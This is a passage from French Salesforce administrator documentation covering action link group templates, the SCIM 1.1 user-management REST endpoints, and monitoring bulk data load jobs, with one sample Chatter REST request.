

**19.** (Facultatif) Si aucune valeur de Clé d'étiquette ne convient au lien d'action, définissez Clé d'étiquette sur **Aucun**, puis saisissez une valeur dans le champ Étiquette.

Les liens d'action ont quatre statuts : NewStatus, PendingStatus, SuccessStatus et FailedStatus. Les chaînes ci-dessous sont ajoutées à l'étiquette de chaque statut :

- **•** label
- **•** label En attente
- **•** label Réussite
- **•** label Échec

Par exemple, si la valeur label est « Voir l'exemple », les valeurs des quatre statuts de lien d'action sont les suivantes : Voir l'exemple, Voir l'exemple En attente, Voir l'exemple Réussite et Voir l'exemple Échec.

Un lien d'action peut utiliser LabelKey ou Label pour générer des noms d'étiquette, mais pas les deux.

**20.** Sélectionnez Visibilité de l'utilisateur, qui spécifie les utilisateurs autorisés à afficher le groupe de liens d'action.

Si vous sélectionnez **Seul le responsable du créateur peut afficher**, le responsable correspond au responsable du créateur lors de l'instanciation du groupe de liens d'action. Si le responsable du créateur change après l'instanciation du groupe de liens d'action, cette modification n'est pas reflétée.

**21.** (Facultatif) Si vous avez sélectionné Seul l'utilisateur personnalisé peut l'afficher ou Tout le monde sauf l'utilisateur personnalisé peut l'afficher, saisissez un Alias utilisateur personnalisé.

Saisissez une chaîne, puis définissez sa valeur lorsque vous instanciez un groupe de liens d'action, de la même façon que vous définiriez la valeur d'une variable de liaison. Cependant, n'utilisez pas la syntaxe d'une variable de liaison dans le modèle, saisissez seulement une valeur. Par exemple, vous pouvez saisir ExpenseApprover. L'exemple API REST Chatter suivant définit la valeur de ExpenseApprover sur 005B0000000Ge16 :

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"ExpenseApprover",
           "value": "005B0000000Ge16"
        }
     ]
}
```
- **22.** Pour créer un autre modèle de lien d'action pour ce modèle de groupe de liens d'actions, cliquez sur **Enregistrer et Nouveau**.
- **23.** Lorsque vous avez terminé d'ajouter des modèles de lien d'action à ce modèle de groupe de liens d'actions, cliquez sur **Enregistrer**.
- **24.** Pour publier le modèle de groupe de liens d'action, cliquez sur **Retour à la liste** pour revenir à la vue de liste Modèle de groupe de liens d'action.
	- Important: Pour pouvoir instancier un groupe de liens d'action à partir d'un modèle dans Apex ou une API REST Chatter, vous devez d'abord publier le modèle.
- **25.** Cliquez sur **Modifier** en regard du modèle de groupe de liens d'action que vous souhaitez publier.
- **26.** Sélectionnez Publié, puis cliquez sur **Enregistrer**.

# <span id="page-5387-0"></span>Modification de modèles de lien d'action

Vous pouvez modifier tous les champs d'un modèle de groupe de liens d'actions non publié et des modèles de lien d'action associés.

- **1.** Dans Configuration, saisissez *Modèles de liens d'actions* dans la case Recherche rapide, puis sélectionnez **Modèles de liens d'actions**.
- **2.** Pour modifier un modèle de groupe de liens d'action, cliquez sur **Modifier** en regard de son nom.

Si le modèle de groupe n'est pas publié, modifiez n'importe quel champ. S'il est publié, modifiez uniquement le champ Nom.

- **3.** Pour modifier un modèle de lien d'action :
	- **a.** Cliquez sur le nom du modèle de groupe de liens d'action principal.
	- **b.** Cliquez sur l'ID du modèle de lien d'action pour ouvrir sa page de détail.
	- **c.** Cliquez sur **Modifier**.

Si le modèle de groupe de liens d'action associé n'est pas publié, modifiez n'importe quel champ. S'il est publié, modifiez uniquement les champs suivants :

- **•** URL d'action
- **•** Corps de requête HTTP
- **•** En-têtes HTTP

Ces champs prennent en charge les [variables de contexte](#page-5381-1) et les [variables de liaison.](#page-5378-1)

Vous pouvez ajouter et supprimer des variables de contexte dans tous ces champs.

Vous ne pouvez pas ajouter une nouvelle variable de liaison. Vous pouvez :

- **•** Déplacer une variable de liaison vers un autre champ modifiable dans le modèle de lien d'action.
- **•** Utiliser plusieurs fois une variable de liaison dans un modèle de lien d'action.
- **•** Utiliser plusieurs fois une variable de liaison dans des modèles de lien d'action associés au même modèle de groupe de liens d'action.
- **•** Déplacer des variables de liaison.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions, à l'exception de **Personal** Edition.

## AUTORISATIONS UTILISATEUR

Pour modifier des modèles de groupe de liens d'action

- : **•** Personnaliser l'application
- Pour modifier des modèles de lien d'action :
- **•** Personnaliser l'application

# <span id="page-5388-0"></span>Suppression de modèles de groupe de liens d'action

Lorsque vous supprimez un modèle de groupe de liens d'action, vous supprimez les modèles de lien d'action associés et tous les groupes de liens d'action qui ont été instanciés à partir des modèles. Les groupes de liens d'action supprimés ne sont plus affichés dans les éléments de fil auxquels ils étaient associés.

- **1.** Dans Configuration, saisissez *Modèles de liens d'actions* dans la case Recherche rapide, puis sélectionnez **Modèles de liens d'actions**.
- **2.** Pour supprimer un modèle de groupe de liens d'action, cliquez sur **Suppr** en regard de son nom.
	- Important: Lorsque vous supprimez un modèle de groupe de liens d'action, vous supprimez les modèles de lien d'action associés et tous les groupes de liens d'action qui ont été instanciés à partir du modèle. Le groupe de liens d'action est supprimé de tous les éléments de fil auxquels il était associé, ce qui annule l'affichage des liens d'action dans ces publications du fil.
- **3.** Pour supprimer un modèle de lien d'action :
	- **a.** Cliquez sur le nom du modèle de groupe de liens d'action principal.
	- **b.** Cliquez sur l'ID du modèle de lien d'action pour ouvrir sa page de détail.
	- **c.** Cliquez sur **Supprimer**.
	- Important: Vous ne pouvez pas supprimer un modèle de lien d'action qui est associé à un modèle de groupe de liens d'action publié.

# <span id="page-5388-1"></span>Empaquetage de modèles de lien d'action

Empaquetez des modèles de liens d'action et distribuez-les à d'autres organisations Salesforce.

Lorsque vous ajoutez un modèle de groupe de liens d'action, tous les modèles de lien d'action associés sont également ajoutés au package. Vous pouvez ajouter un modèle de groupe de liens d'action à un package géré ou non géré. En tant que composants empaquetés, les modèles de groupe de liens d'action peuvent également tirer parti de toutes les fonctionnalités des packages gérés, notamment l'insertion dans les listes AppExchange, les mises à niveau automatiques, les scripts Apex de post-installation, la gestion des licences et le support avancé de l'abonné. Pour créer un package géré, vous devez utiliser une organisation Developer Edition.

**•** Reportez-vous à Création et modification d'un package à l'adresse [https://help.salesforce.com.](https://help.salesforce.com)

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions, à l'exception de **Personal** Edition.

## AUTORISATIONS UTILISATEUR

Pour supprimer des modèles de groupe de liens d'action :

**•** Personnaliser l'application

Pour supprimer des modèles de lien d'action :

**•** Personnaliser l'application

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions, à l'exception de **Personal** Edition.

## AUTORISATIONS UTILISATEUR

Pour empaqueter des modèles de lien d'action :

**•** Créer des packages AppExchange

# Utilisation du système de gestion d'identité à domaines croisés (SCIM)

Salesforce prend en charge la spécification 1.1 du SCIM (système de gestion d'identité à domaines croisés), et fournit plusieurs extensions de la spécification qui permettent de modifier et de gérer les propriétés utilisateur à l'aide de l'API REST.

Utilisez des opérations CRUD (créer, lire, mettre à jour et désactiver) sur les utilisateurs. Associez et dissociez également des utilisateurs d'un profil, d'un ensemble d'autorisations, d'un rôle ou d'un groupe public Salesforce en utilisant l'API REST.

Les points de terminaison SCIM Salesforce sont les suivants, où *salesforce\_org\_url* correspond à l'URL d'organisation (par exemple un domaine personnalisé) de l'utilisateur :

- **•** https://*salesforce\_org\_url*/services/scim/v1/Users
- **•** https://*salesforce\_org\_url*/services/scim/v1/Groups
- **•** https://*salesforce\_org\_url*/services/scim/v1/Entitlements
- **•** https://*salesforce\_org\_url*/services/scim/v1/Schemas

Vous pouvez demander des capacités de l'implémentation SCIM Salesforce en utilisant https://*salesforce\_org\_url*/services/scim/v1/ServiceProviderConfigs.

Vous pouvez demander les propriétés d'un utilisateur spécifique en utilisant

https://*salesforce\_org\_url*/services/scim/v1/Users/*userID*, où *userID* correspond à l'ID d'organisation à 18 caractères de l'utilisateur.

Salesforce inclut également les extensions suivantes :

- **•** ID du responsable
- **•** utilisateurs externes
- **•** attributs personnalisés
- **•** ensembles d'autorisations

Les extensions d'entreprise SCIM suivantes sont affichées sous cet URN :

urn:scim:schemas:extension:enterprise:1.0

- **•** employeeNumber
- **•** division
- **•** service
- **•** responsable (managerId et displayName)
- **•** delegatedApprover (delegatedApproverId et displayName)

Les extensions suivantes sont affichées sous cet URN :

urn:salesforce:schemas:extension:18CHARORGID

**•** champs personnalisés (si l'organisation en contient)

Les extensions ci-dessous pour l'identité externe ou les utilisateurs de communauté (dont *profileId* dans Autorisations est de type identité externe ou utilisateurs de communauté) sont affichés sous cet URN :

urn:salesforce:schemas:extension:external:1.0

- **•** *accountId*
- **•** *contactId*

Si ces valeurs ne sont pas fournies, Salesforce crée des enregistrements de contact et de compte pour l'utilisateur. Le nom du nouveau compte se présente sous la forme *nom utilisateur*JITUserAccount. Par exemple : utilisateur@corpname.orgJITUserAccount.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

Remarque: Les points suivants s'appliquent toutes les opérations SCIM.

- **•** Dans une clause, AND n'est pas prioritaire sur OR. Ajoutez des parenthèses explicites si une clause unique contient à la fois AND et OR.
- **•** Dans une clause, les noms d'attributs et les opérateurs sont sensibles à la casse.
- **•** Ces champs doivent être filtrés seuls.
	- **–** Utilisateurs : autorisations, groupes.
	- **–** Groupes : membres.
	- **–** Autorisations : membres.

Pour plus d'informations, reportez-vous à [SCIM 1.1 core schema specification](http://www.simplecloud.info/specs/draft-scim-core-schema-01.html), à [SCIM 1.1 REST API specification](http://www.simplecloud.info/specs/draft-scim-api-01.html) et au quide [Salesforce](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/intro_what_is_rest_api.htm) [REST API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/intro_what_is_rest_api.htm).

# <span id="page-5390-0"></span>Tâches de chargement de données en masse

#### Surveillance des tâches de chargement de données en masse

Vous pouvez créer, mettre à jour ou supprimer un ensemble d'enregistrements important à l'aide de l'API de transfert en masse qui est optimisé pour le traitement de gros volumes de données. Il simplifie le chargement, la mise à jour ou la suppression de données, de quelques milliers à des millions d'enregistrements. Le traitement d'un nombre important d'enregistrements prend prendre du temps. Cette page permet de suivre la progression de tâches en cours et les résultats de tâches récentes.

Traitez un ensemble d'enregistrements en créant une tâche qui contient un ou plusieurs lots. La tâche indique l'objet en cours de traitement et le type d'action utilisé (demander, insérer, mettre à jour/insérer, mettre à jour ou supprimer). Un lot est un ensemble d'enregistrements envoyé au serveur dans une requête HTTP POST. Chaque lot est traité indépendamment par le serveur, pas nécessairement dans l'ordre de réception.

Pour suivre le statut des tâches de chargement des données en masse en cours d'exécution ou récemment terminées, dans Configuration, saisissez *Tâches de changement de données en masse* dans la case Recherche rapide, puis sélectionnez **Tâches de changement de données en masse**.

La liste Tâches en cours contient les colonnes suivantes, par ordre alphabétique :



**•** requête

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS **UTILISATEUR**

Pour surveiller les tâches de chargement de données en masse :

**•** Gérer les intégrations de données

#### Optimisation de Salesforce avec du code



La liste Tâches terminées contient les colonnes suivantes, par ordre alphabétique : Les tâches terminés sont retirées de la liste sept jours après leur exécution.



Enregistrements Nombre d'enregistrements déjà traités. Cette valeur augmente à mesure que les lots sont traités. traités



#### <span id="page-5392-0"></span>CONSULTER ÉGALEMENT :

[Affichage des détails des tâches de chargement de données en masse](#page-5392-0)

### Affichage des détails des tâches de chargement de données en masse

Vous pouvez créer, mettre à jour ou supprimer un ensemble d'enregistrements important à l'aide de l'API de transfert en masse qui est optimisée pour le traitement de gros volumes de données. Il simplifie le chargement, la mise à jour ou la suppression de données, de quelques milliers à des millions d'enregistrements. Le traitement d'un nombre important d'enregistrements prend prendre du temps. Cette page permet de suivre la progression de tâches en cours et les résultats de tâches récentes.

Pour afficher les détails d'une tâche de chargement de données en masse :

- **1.** Dans Configuration, saisissez *Tâches de chargement de données en masse* dans la case Recherche rapide, puis sélectionnez **Tâches de chargement de données en masse**.
- **2.** Cliquez sur un lien ID de tâche d'une tâche.

La page de détail de la tâche présente les champs suivants, classés par ordre alphabétique :



**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour surveiller les tâches de chargement de données en masse :

**•** Gérer les intégrations de données

## Optimisation de Salesforce avec du code





La page de détail de la tâche comprend une liste associée de tous les lots qu'elle comprend. La liste associée comprend des liens **Afficher la demande** et **Afficher la réponse** pour chaque lot. Si le lot est un fichier CSV, les liens renvoient la demande ou la réponse sous le format CSV. Si le lot est un fichier XML, les liens renvoient la demande ou la réponse sous le format XML. Ces liens sont disponibles pour les lots créés dans les versions 19.0 et supérieures de l'API.

La liste associée du lot présente les champs suivants, classés par ordre alphabétique :

